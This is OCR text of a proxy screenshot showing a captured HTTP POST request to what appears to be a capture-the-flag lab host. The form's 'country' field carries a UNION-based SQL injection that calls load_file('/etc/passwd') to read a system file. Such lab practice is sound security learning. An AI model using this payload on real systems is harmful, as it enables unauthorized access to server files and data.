 Request
Raw Params Headers Hex
Pretty Raw \n Actions
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.11.116
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
10 Referer: http://10.10.11.116/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: es-ES,es;q=0.9
13 Cookie: user=ad0234829205b9033196ba818f7a872b
14 Connection: close
15
16 username=test2&country=Brazil'union+select+load_file('/etc/passwd')--+-